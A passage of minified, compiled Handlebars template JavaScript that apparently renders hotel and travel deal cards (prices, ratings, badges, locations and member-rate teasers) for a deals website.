class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div 